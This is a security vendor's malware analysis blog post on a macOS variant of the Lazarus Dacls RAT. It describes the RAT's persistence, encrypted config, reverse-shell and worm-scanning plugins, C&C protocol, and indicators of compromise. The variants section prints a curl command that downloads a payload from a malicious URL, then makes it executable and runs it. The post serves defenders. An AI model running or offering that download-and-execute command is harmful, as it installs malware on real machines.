New Mac variant of Lazarus Dacls RAT distributed via Trojanized 2FA app
This blog post was authored by Hossein Jazi, Thomas Reed and Jérôme Segura.
We recently identified what we believe is a new variant of the Dacls Remote Access Trojan (RAT) associated with North Korea’s Lazarus group, designed specifically for the Mac operating system.
Dacls is a RAT that was discovered by Qihoo 360 NetLab in December 2019 as a fully functional covert remote access Trojan targeting the Windows and Linux platforms.
This Mac version is at least distributed via a Trojanized two-factor authentication application for macOS called MinaOTP, mostly used by Chinese speakers. Similar to the Linux variant, it boasts a variety of features including command execution, file management, traffic proxying and worm scanning.
Discovery
On April 8th, a suspicious Mac application named “TinkaOTP” was submitted to VirusTotal from Hong Kong. It was not detected by any engines at the time.
The malicious bot executable is located in “Contents/Resources/Base.lproj/” directory of the application and pretends to be a nib file (“SubMenu.nib”) while it’s a Mac executable file. It contained the strings “c_2910.cls” and “k_3872.cls” which are the names of certificate and private key files that had been previously observed.
Persistence
This RAT persists through LaunchDaemons or LaunchAgents which take a property list (plist) file that specifies the application that needs to be executed after reboot. The difference between LaunchAgents and LaunchDaemons is that LaunchAgents run code on behalf of the logged-in user while LaunchDaemon run code as root user.
When the malicious application starts, it creates a plist file with the “com.aex-loop.agent.plist” name under the “Library/LaunchDaemons” directory. The content of the plist file is hardcoded within the application.
The program also checks if “getpwuid( getuid())” returns the user id of the current process. If a user id is returned, it creates the plist file “com.aex-loop.agent.plist” under the LaunchAgents directory: “Library/LaunchAgents/”.

The file name and directory to store the plist are in hex format and appended together. They show the filename and directory backwards.

Config File
The config file contains the information about the victim’s machine such as Puid, Pwuid, plugins and C&C servers. The contents of the config file are encrypted using the AES encryption algorithm.

Both Mac and Linux variants use the same AES key and IV to encrypt and decrypt the config file. The AES mode in both variants is CBC.


The config file location and name are stored in hex format within the code. The name of the config file pretends to be a database file related to the Apple Store:
“Library/Caches/Com.apple.appstore.db”
The “IntializeConfiguration” function initializes the config file with the following hardcoded C&C servers.



The config file is constantly updated by receiving commands from the C&C server. The application name after installation is “mina”. Mina comes from the MinaOTP application which is a two-factor authentication app for macOS.

Main Loop
After initializing the config file, the main loop is executed to perform the following four main commands:
- Upload C&C server information from the config file to the server (0x601)
- Download the config file contents from the server and update the config file (0x602)
- Upload collected information from the victim’s machine by calling “getbasicinfo” function (0x700)
- Send heartbeat information (0x900)
The command codes are exactly the same as Linux.dacls.
Plugins
This Mac RAT has all the six plugins seen in the Linux variant with an additional plugin named “SOCKS”. This new plugin is used to proxy network traffic from the victim to the C&C server.
The app loads all the seven plugins at the start of the main loop. Each plugin has its own configuration section in the config file which will be loaded at the initialization of the plugin.

CMD plugin
The cmd plugin is similar to the “bash” plugin in the Linux rat which receives and executes commands by providing a reverse shell to the C&C server.

File Plugin
The file plugin has the capability to read, delete, download, and search files within a directory. The only difference between the Mac and Linux version is that the Mac version does not have the capability to write files (Case 0).

Process plugin
The process plugin has the capability of killing, running, getting process ID and collecting process information.

If the “/proc/%d/task” directory of a process is accessible, the plugin obtains the following information from the process where %d is the process ID:
- Command line arguments of the process by executing “/proc/ %/cmdline”
- Name, Uid, Gid, PPid of the process from the “/proc/%d/status” file.
Test plugin
The code for the Test plugin between Mac and Linux variant is the same. It checks the connection to an IP and Port specified by the C&C servers.
RP2P plugin
The RP2P plugin is a proxy server used to avoid direct communications from the victim to the actor’s infrastructure.

LogSend plugin
The Logsend plugin contains three modules that:
- Check connection to the Log server
- Scan network (worm scanner module)
- Execute long run system commands

This plugin sends the collected logs using HTTP post requests.


An interesting function in this plugin is the worm scanner. The “start_worm_scan” can scan a network subnet on ports 8291 or 8292. The subnet that gets scanned is determined based on a set of predefined rules. The following diagram shows the process of selecting the subnet to scan.

Socks plugin
The Socks plugin is the new, seventh plugin added to this Mac Rat. It is similar to the RP2P plugin and acts as an intermediary to direct the traffic between bot and C&C infrastructure. It uses Socks4 for its proxy communications.

Network Communications

C&C communication used by This Mac RAT is similar to the Linux variant. To connect to the server, the application first establishes a TLS connection and then performs beaconing and finally encrypts the data sent over SSL using the RC4 algorithm.

Both Mac and Linux variants use the WolfSSL library for SSL communications. WolfSSL is an open-source implementation of TLS in C that supports multiple platforms. This library has been used by several threat actors. For example, Tropic Trooper used this library in its Keyboys malware.
The command codes used for beaconing are the same as the codes used in Linux.dacls. This is to confirm the identity of the bot and the server.

The RC4 key is generated by using a hard-coded key.
Variants and detection
We also identified another variant of this RAT which downloads the malicious payload using the following curl command:
curl -k -o ~/Library/.mina https://loneeaglerecords.com/wp-content/uploads/2020/01/images.tgz.001 > /dev/null 2>&1 && chmod +x ~/Library/.mina > /dev/null 2>&1 && ~/Library/.mina > /dev
We believe this Mac variant of the Dcals RAT is associated with the Lazarus group, also known as Hidden Cobra and APT 38, an infamous North Korean threat actor performing cyber espionage and cyber-crime operations since 2009.
The group is known to be one of the most sophisticated actors, capable of making custom malware to target different platforms. The discovery of this Mac RAT shows that this APT group is constantly developing its malware toolset.
Malwarebytes for Mac detects this remote administration Trojan as OSX-DaclsRAT.


IOCs
899e66ede95686a06394f707dd09b7c29af68f95d22136f0a023bfd01390ad53 846d8647d27a0d729df40b13a644f3bffdc95f6d0e600f2195c85628d59f1dc6 216a83e54cac48a75b7e071d0262d98739c840fd8cd6d0b48a9c166b69acd57d d3235a29d254d0b73ff8b5445c962cd3b841f487469d60a02819c0eb347111dd d3235a29d254d0b73ff8b5445c962cd3b841f487469d60a02819c0eb347111dd
loneeaglerecords[.]com/wp-content/uploads/2020/01/images.tgz.001
67.43.239.146 185.62.58.207 50.87.144.227
The post New Mac variant of Lazarus Dacls RAT distributed via Trojanized 2FA app appeared first on Malwarebytes Labs.

